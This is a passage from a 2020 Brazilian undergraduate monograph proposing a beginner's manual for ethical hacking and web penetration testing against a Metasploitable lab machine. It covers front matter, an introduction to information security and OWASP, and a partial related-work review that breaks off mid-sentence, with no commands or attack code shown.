# **INSTITUTO FEDERAL GOIANO - CAMPUS MORRINHOS CURSO SUPERIOR DE TECNOLOGIA EM SISTEMAS PARA INTERNET**

**FABRÍCIO ALTEFF CORDEIRO**

## **APLICAÇÃO DE TÉCNICAS DE ETHICAL HACKING – DEMONSTRAÇÃO DO USO DE FERRAMENTAS E AMBIENTE DE ESTUDO PARA ACADÊMICOS OU INICIANTES EM SEGURANÇA WEB**

**MORRINHOS 2020**

# **FABRÍCIO ALTEFF CORDEIRO**

## **APLICAÇÃO DE TÉCNICAS DE ETHICAL HACKING – DEMONSTRAÇÃO DO USO DE FERRAMENTAS E AMBIENTE DE ESTUDO PARA ACADÊMICOS OU INICIANTES EM SEGURANÇA WEB**

Monografia apresentada ao Curso Superior de Tecnologia em Sistemas para Internet do Instituto Federal Goiano-Campus Morrinhos - GO, como requisito parcial para obtenção de título de Tecnólogo em Sistemas para Internet.

**Orientadora:** MSc. Ana Maria Martins Carvalho.

**MORRINHOS 2020**

Sistema desenvolvido pelo ICMC/USP Dados Internacionais de Catalogação na Publicação (CIP) Sistema Integrado de Bibliotecas - Instituto Federal Goiano

Cordeiro, Fabrício Alteff<br>APLICAÇÃO DE TÉCNICAS DE ETHICAL HACKING - $CC794a$ DEMONSTRAÇÃO DO USO DE FERRAMENTAS E AMBIENTE DE ESTUDO PARA ACADÊMICOS OU INICIANTES EM SEGURANÇA WEB / Fabrício Alteff Cordeiro, orientadora MSc. Ana<br>Maria Martins Carvalho. -- Morrinhos, 2020. 66 p. Monografia ( em Tecnologia em Sistemas para Internet) -- Instituto Federal Goiano, Campus<br>Morrinhos, 2020. 1. ethical hacking. 2. teste de penetração. 3.<br>segurança da informação. 4. OWASP. 5. vinerabilidades. I. Carvalho, MSc. Ana Maria<br>Martins, orient. II. Título.



#### **Repositório Institucional do IF Goiano - RIIF Goiano** Sistema Integrado de Bibliotecas

#### TERMO DE CIÊNCIA E DE AUTORIZAÇÃO PARA DISPONIBILIZAR PRODUÇÕES TÉCNICO-CIENTÍFICAS NO REPOSITÓRIO INSTITUCIONAL DO IF GOIANO

Com base no disposto na Lei Federal nº 9.610/98, AUTORIZO o Instituto Federal de Educação, Ciência e Tecnologia Goiano, a disponibilizar gratuitamente o documento no Repositório Institucional do IF Goiano (RIIF Goiano), sem ressarcimento de direitos autorais, conforme permissão assinada abaixo, em formato digital para fins de leitura, download e impressão, a título de divulgação da produção técnico-científica no IF Goiano.

#### Identificação da Produção Técnico-Científica



Nome Completo do Autor: Fabrício Alteff Cordeiro

Matrícula: 2012104211710004

Título do Trabalho: Aplicação de Técnicas de Ethical Hacking - Demonstração do Uso de Ferramentas e Ambiente de Estudo para Acadêmicos ou Iniciantes em Segurança Web.

#### Restrições de Acesso ao Documento



#### DECLARAÇÃO DE DISTRIBUIÇÃO NÃO-EXCLUSIVA

O/A referido/a autor/a declara que:

o documento é seu trabalho original, detém os direitos autorais da produção técnico-científica  $\mathbf{1}$ e não infringe os direitos de qualquer outra pessoa ou entidade;

 $\overline{2}$ obteve autorização de quaisquer materiais inclusos no documento do qual não detém os direitos de autor/a, para conceder ao Instituto Federal de Educação, Ciência e Tecnologia Goiano os direitos requeridos e que este material cujos direitos autorais são de terceiros, estão claramente identificados e reconhecidos no texto ou conteúdo do documento entregue;

cumpriu quaisquer obrigações exigidas por contrato ou acordo, caso o documento entregue 3 seja baseado em trabalho financiado ou apoiado por outra instituição que não o Instituto Federal de Educação, Ciência e Tecnologia Goiano.



lorrinhos - GO , 16/03/2020. Data

Assinatura do Autor e/ou Detentor dos Direitos Autorais **Fabricio Alteff Cordeiro** 

Ciente e de acordo:

Assinatura do(a) orientador(a) MSc. Ana Maria Martins Carvalho

# **FABRÍCIO ALTEFF CORDEIRO**

## **APLICAÇÃO DE TÉCNICAS DE ETHICAL HACKING – DEMONSTRAÇÃO DO USO DE FERRAMENTAS E AMBIENTE DE ESTUDO PARA ACADÊMICOS OU INICIANTES EM SEGURANÇA WEB**

Data da defesa: 10 de março de 2020.

Resultado: APROVADO.

### BANCA EXAMINADORA ASSINATURAS



**MORRINHOS – GO 2020**

# **DEDICATÓRIA**

Dedico este trabalho a minha esposa Alexia Amaral, por enxergar em mim um potencial que eu mesmo não enxergava, me incentivando a concluir a formação superior. Dedico também à minha avó Josefa Alteff e à minha mãe Maria José Alteff, por acreditarem em mim e por não medirem esforços para que eu vencesse mais essa etapa. Por fim, dedico aos meus filhos Gabriel e Davi para que possa algum dia servir-lhes de incentivo em suas caminhadas pela vida.

## **AGRADECIMENTOS**

Primeiramente a Deus por ter me abençoado com saúde para correr atrás dos meus objetivos.

A minha orientadora MSc. Ana Maria, pois, ela acreditou em mim quando ninguém mais acreditava.

Ao Instituto Federal Goiano, pois sem o ensino gratuito e de qualidade oferecido por esta instituição eu não conseguiria vencer esta etapa em minha vida.

Aos meus chefes Josuênio e Fabrício, que auxiliaram no sentido de flexibilizar meu horário de trabalho de maneira a conciliá-lo com os estudos.

Aos meus familiares e amigos que de alguma forma me auxiliaram no decorrer do curso.

"A ciência é, portanto, uma perversão de si mesma, a menos que tenha como fim último, melhorar a humanidade."

**- Nikola Tesla**

#### **RESUMO**

Devido à grande demanda de aplicações *web* que manipulam informações de valor aos seus proprietários e aos clientes que têm seus dados sensíveis expostos, há igualmente a necessidade de *ethical hackers,* o qual tenta identificar possíveis brechas nestas aplicações, para que, não venham a ser exploradas por criminosos cibernéticos. Este trabalho tem o propósito de formular um manual contendo técnicas de escaneamento, enumeração de vulnerabilidades e testes de penetração em sistemas. Tal manual foi elaborado de forma intuitiva, ilustrada e de fácil compreensão, contendo exemplos práticos de todas as etapas da prática de *pentest,* desde a configuração do ambiente até a execução dos testes utilizando ferramentas gratuitas e de código aberto, recomendadas pela OWASP. Com o auxílio deste manual, alunos de graduação ou profissionais da área de tecnologia, que não tem conhecimento sobre *pentest* e segurança da informação, podem iniciar o estudo executando o roteiro composto nele.

**Palavras-chave:** *ethical hacking*; teste de penetração; segurança da informação; OWASP; vulnerabilidades.

## **ABSTRACT**

Due to the high demand for web applications manipulating valuable information of their owners and their customers who have their sensitive data exposed, there is also a need for Ethical hackers, who try to identify possible gaps in these applications, so that they will not be exploited/hacked by cybercriminals. This work has the purpose of formulating a manual containing scanning techniques, the numbering of vulnerabilities and system penetration testing. This manual has been designed in an intuitive way, illustrated and easy to understand, containing practical examples of all the stages to utilize Pentest, from the configuration of the environment to the execution of the test using free tools and open source codes recommended by OWASP. With the help of this manual, graduate students or professionals in the area of technology that don't know about pentest and information security can start their study by following the procedures described in it.

**Keywords:** ethical hacking; penetration test; information security; OWASP; vulnerabilities.

### **LISTA DE FIGURAS**





# **LISTA DE ABREVIATURAS, SIGLAS E SÍMBOLOS**

- **ACK** *Acknowledge*
- **CMS** *Content Management System*
- **CVE** *Common Vulnerabilities and Explosures*
- **DB** *Database*
- **DDoS** *Distributed Denial of Service*
- **DHCP** *Dynamic Host Configuration Protocol*
- **DISTCCd –** *Distributed C/C++ Compiling Daemon*
- **DNS** *Domain Name System*
- **DoS** *Denial of Service*
- **FTP** *File Transfer Protocol*
- **GRUB** *Grand Unifield Bootloader*
- **HTTP –** *Hyper Text Transfer Protocol*
- **IP** *Internet Protocol*
- **IRC –** *Internet Realy Chat*
- **ISO** *International Organization Standardzation*
- **LGPD** Lei Geral de Proteção de Dados
- **MySQL**  *My Structured Query Language*
- **NAT** *Network Address Translation*
- **NMAP**  *Network Mapper*
- **NSE** *Nmap Scripts Engine*
- **OS** *Operational System*
- **OWASP** *Open Web Application Security Project*
- **RAM** *Random Access Memory*
- **RST** *Reset*
- **SET**  *Social Engineer Toolkit*
- **SSH –** *Secure Shell*
- **SYN** Synchronize
- **TCP** *Transmission Control Protocol*
- **UDP** *User Datagram Protocol*
- **VDI** *Virtual Disk Image*
- **VSFTPd** *– Very Secure FTP Daemon*

**WPSCAN** – *Wordpress Security Scanner*

## **Sumário**





### <span id="page-16-0"></span>**1. INTRODUÇÃO**

O presente trabalho aborda o uso de técnicas e ferramentas utilizadas em testes de invasão de servidores *web* como parte do estudo inicial da área de *ethical hacking*, atividade que tem por objetivo trabalhar em prol da defesa desses servidores contra possíveis ataques de usuários mal intencionados.

#### <span id="page-16-1"></span>1.1 O USO DA *INTERNET* E SUAS VULNERABILIDADES.

Há alguns anos, o uso da *Internet* se resumia basicamente no entretenimento de seus usuários que a utilizava para ler notícias em *sites*, *chats* de conversa, pesquisas, etc. Agora, a *Internet* se tornou o caminho mais utilizado pelas pessoas para executar os mais diversos tipos de tarefas em seu cotidiano. Podemos pagar contas e fazer transferências bancárias utilizando as aplicações de *Internet banking*, o meio de comunicação mais utilizado atualmente também está na *Internet*, por exemplo, para se fazer compras não precisamos mais sair de casa e irmos até a loja, simplesmente escolhemos pelo *site* e pagamos com o cartão de crédito; para pedirmos comida, podemos simplesmente acessar o cardápio *online*, escolher a refeição e efetuar o pedido. Até mesmo os serviços de TV e rádio estão sendo substituídos por opções *online* que são disponibilizados via *streaming*.

Devido à quantidade exorbitante de usuários consumindo serviços via *Internet*, as empresas que disponibilizam tais serviços necessitam dispor de aplicações cada vez mais complexas e servidores mais robustos para atender a alta demanda dos usuários, tornando assim, as aplicações com possibilidades de terem mais pontos vulneráveis.

Vulnerabilidade define-se segundo Peixinho (2013) como uma evidência ou fragilidade que eleva o grau de exposição do ativo, aumentando a probabilidade de sucesso da investida a uma ameaça. Já Coelho (2014) elucida como sendo qualquer fraqueza que possa ser explorada e vir a comprometer a segurança de sistemas ou informações. A gama de serviços *online* disponíveis aos usuários, torna-se um grande campo de exploração de vulnerabilidades por *hackers*, para execução de técnicas mal-intencionadas, visando explorar, invadir ou indisponibilizar serviços *web*. Inúmeros são os motivos que podem levar a essas ações, sejam eles políticos, tirar proveito em fraudes financeiras com acesso a

dados bancários ou de cartões de crédito, aceder ou sequestrar dados de outras pessoas, dentre outros.

# <span id="page-17-0"></span>1.2. SEGURANÇA EM SISTEMAS DE INFORMAÇÃO, *ETHICAL HACKERS* E OWASP (*OPEN WEB APPLICATION SECURITY PROJECT*).

Segundo Coelho (2014) a segurança da informação condiz na proteção das informações, sistemas ou recursos contra desastres intencionais ou não, manipulação não autorizada de dados, visando a redução da probabilidade e do impacto de incidentes de segurança.

A segurança da informação se apoia em 3 principais pilares como ressalta Lyra (2008),

> Quando falamos em segurança da informação, estamos nos referindo a tomar ações para garantir a confidencialidade, integridade, disponibilidade e demais aspectos da segurança das informações dentro das necessidades do cliente. (LYRA, 2008).

Tais pilares são descritos a seguir:

- **Confidencialidade**: trata-se da garantia de que a informação só possa ser acessada por quem tenha devida autorização;
- **Integridade:** trata-se da garantia de que a informação esteja mantida nas condições exatas em que foi disponibilizada por seu proprietário;
- **Disponibilidade:** vem a ser a garantia de que a informação esteja sempre disponível.

As empresas que disponibilizam serviços *online*, têm-se dedicado cada vez mais em aprimorar a segurança da informação relacionada a seus ativos, sejam esses o seu conteúdo disponibilizado na aplicação para os usuários ou para proteção de dados de clientes que são cadastrados nos seus *sites.*

Conforme Eshan (2018) *ethical hackers* sãos os profissionais que trabalham em prol de tentar proteger os sistemas contra entrada ilícita ou forçada, enquanto os *hackers* são pessoas que tentam comprometer sistemas de informação com intuito de ter algum benefício.

*Ethical hacking* é a atividade onde profissionais de tecnologia da informação na área de segurança da informação, atuam dentro da lei, para tentar identificar e explorar vulnerabilidades em sistemas *web*, redes de computadores e/ou dispositivos móveis, para que possam ser reparadas as falhas identificadas, antes que sejam exploradas de forma maliciosa por *hackers* mal intencionados.

Esta atividade pode vir a ter uma demanda maior devido a Lei Geral de Proteção de Dados nº 13.709/2018 (LGPD) que entra em vigor em agosto de 2020. Assim, empresas preocupadas em proteger suas aplicações *online* podem vir a requisitar esse tipo de atividade para detecção de possíveis brechas em seus sistemas *web,* com intuito de amenizar perdas causadas por ataques cibernéticos, como por exemplo, um ataque DDoS *(Distributed Denial of Service)* que, sendo um ataque de negação de serviço, pode deixar uma aplicação *web* fora do ar resultando em grandes perdas para a empresa e seus respectivos clientes.

Uma das atividades mais executadas por profissionais de *ethical hacking* é o *pentesting,* abreviação do termo *penetration testing* (teste de penetração) onde *ethical hackers* utilizam de técnicas e ferramentas específicas para tentar burlar a segurança de uma rede ou aplicação *web* com intuito de identificar brechas que poderiam ser exploradas por atacantes mal intencionados.

Giavaroto e Santos (2013) diz que *pentesting* trata-se de um método para testar e descobrir vulnerabilidades de um sistema ou de uma rede onde efetuase um estudo sobre as possíveis vulnerabilidades existentes e executa-se simulações de ataques reais. Silva et al. (2014) elucida que os testes de penetração correspondem a uma técnica que procura fazer uma tentativa de invasão de forma legal, tendo prévia autorização do responsável pelo ativo que será testado.

Utilizei neste trabalho para nortear nossos testes de penetração a metodologia da OWASP, uma fundação internacional presente em diversos países do mundo. Atua de modo a fomentar, baseada em pesquisas e estudos na área de segurança em aplicações *web*, o desenvolvimento de *software* seguro. A comunidade OWASP desenvolve e disponibiliza gratuitamente em seu portal *web*  (https://wiki.owasp.org/index.php/Main\_Page), uma grande quantidade de ferramentas e técnicas para a detecção e tratamento de falhas de segurança em aplicações, assim como, um guia de testes muito completo e complexo que na

presente data está na sua versão 4.0 disponível em: (https://wiki.owasp.org/images/1/19/OTGv4.pdf) .

A Fundação OWASP publica a cada triênio uma lista contendo as 10 vulnerabilidades mais encontradas nesse período, disponível em (https://owasp.org/www-pdf-archive/OWASP\_Top\_10-2017\_%28en%29.pdf.pdf), tal publicação serve como bússola para que, empresas de desenvolvimento de *software* atentem-se às vulnerabilidades mais exploradas da atualidade e os profissionais *ethical hackers* se orientem nas tomadas de decisão e elaboração de planos de testes de penetração, entre outros.

Utilizei neste trabalho uma combinação de ferramentas gratuitas e de código aberto, que nos permitirá dar início aos estudos práticos na área de *ethical hacking* e *pentesting* introduzindo os conhecimentos iniciais para a instalação das aplicações, testes de scanners de vulnerabilidades e análise de resultados.

O servidor alvo dos ataques será uma aplicação *web* que roda em uma distribuição Linux chamada *Metasploitable,* disponibilizada propriamente para estudos, garantindo assim que nenhuma aplicação em produção possa vir a ser comprometida durante os testes e execução deste trabalho. Outras ferramentas que utilizei durante este trabalho é a distribuição Kali Linux onde estarão rodando os *softwares Nmap* e o *Metasploit*. Todas as ferramentas utilizadas serão detalhadas na seção 3.

A estrutura das máquinas onde foram instalados, tanto o Kali Linux quanto o *Metasploitable,* é um ambiente virtualizado através do Oracle *VirtualBox*, rodando em uma máquina com sistema operacional Ubuntu contendo um processador *octa-core* de 2,2 Ghz e 8 GB de memória RAM.

#### <span id="page-20-0"></span>**2. TRABALHOS CORRELATOS**

Neste capítulo é apresentado o referencial bibliográfico correlato à pesquisa que originou este trabalho, apresentando os resultados alcançados nestes trabalhos. Com base nesta bibliografia pude analisar de que forma este trabalho contribuirá com a comunidade acadêmica.

No trabalho de Lepesqueur e Oliveira (2012) foi realizada uma análise de possíveis vulnerabilidades de redes utilizando ferramentas para *pentest* automatizadas presentes na distribuição Linux *Back Track.* Também foram expostas algumas das vulnerabilidades encontradas no processo de análise e apresentado um conjunto de ações que possibilitam mitigar os danos causados por explorações de tais vulnerabilidades. Para a execução dos testes de penetração, os autores utilizaram uma infraestrutura virtualizada simulando uma rede corporativa contendo seus elementos, tais como, *firewall,* servidores DHCP, servidores de arquivos e de *e-mails,* entre outros. O autor, ainda apresentou uma lista contendo diversos tipos de ataques existentes que podem ser explorados por *hackers:* captura de pacotes, falsificação de pacotes, envenenamento de *cache* DNS, negação de serviço, *buffer overflow,* injeção de DLL, sequestro de sessão, quebra de senhas e engenharia social. No teste prático o autor utilizou a distribuição Linux *Black Track* e diversos *softwares* para os testes como *OpenVAS, Social Engineer Toolkit* (SET), *Aircrack-ng, Nmap, Wireshark, Metasploit Framework, Nessus* e alguns *scripts* nativos desta distribuição Linux. Após a exploração de diversas vulnerabilidades, o autor apresentou formas de mitigar tais vulnerabilidades, eliminando as brechas existentes nos sistemas testados podendo tornar o ambiente mais seguro. Concluiu-se que o projeto apresentou as etapas para a execução de um teste de penetração, utilizando-se de diversas formas de ataque em um ambiente corporativo, apresentando todas as etapas do processo, desde a formação do laboratório, as explorações das vulnerabilidades e a apresentação das formas de mitigar as falhas de segurança da informação.

No trabalho de Monteverde (2014) foi realizado um estudo de vulnerabilidades em serviços *web* em uma amostra de *websites* brasileiros utilizando *scanners* de vulnerabilidades automatizados. As buscas por tais vulnerabilidades foram baseadas na lista *Top Ten* da OWASP que teve, por sua vez, uma explicação detalhada de cada vulnerabilidade contida na lista, assim

como, exemplos para explorar tais vulnerabilidades. O autor apresentou, ainda, uma gama de ferramentas do tipo *scanners* dos quais foram executados diversos testes, e ferramentas avaliadas pelo autor. Foi também apresentado uma lista contendo as vulnerabilidades encontradas nos *websites* testados, categorizando-as pelo grau de risco disponibilizado pela OWASP. Com este trabalho, pôde ser visto que 33% das vulnerabilidades identificadas nos testes são classificadas como severas pela OWASP, que pode ainda, serem exploradas com certa facilidade por alguém que tenha algum conhecimento técnico e utilizando as ferramentas que possuem interface gráfica apresentadas no trabalho, deixando assim um alerta, para que os desenvolvedores de software tenham uma atenção maior à requisitos de segurança quando desenvolverem.

Em Martinelo e Bellezi (2014) foram analisadas as vulnerabilidades já conhecidas no meio acadêmico. Para tal, foram utilizadas duas ferramentas que automatizam a busca por possíveis vulnerabilidades, sendo elas o *OpenVAS* e o Nessus. Foram abordados neste trabalho o grande uso de sistemas computacionais para as empresas e a importância que tais sistemas têm. Apresentam, também, os tipos de vulnerabilidades que podem conter em um cenário (físicas, *hardware,*  naturais, humanas e de software), assim como os danos que estas vulnerabilidades podem causar aos ganhos de uma empresa quando exploradas. Os autores apresentaram o *framework OpenVAS* como sendo uma ferramenta automatizada para *scaner* de vulnerabilidades que tem seu código fonte aberto, derivado do *framework* Nessus que, por sua vez, passou a ter seu código fechado com licença comercial. Os testes de penetração utilizados com estas ferramentas tiveram como *host* alvo a máquina *Metasploitable.* Os autores apresentaram os resultados de uma comparação realizada entre os 2 *softwares* utilizando as configurações padrão de instalação e *scaner* em ambos. Os resultados mostraram que o *OpenVAS* gastou 7 vezes mais tempo que o Nessus e as ferramentas apresentaram resultados 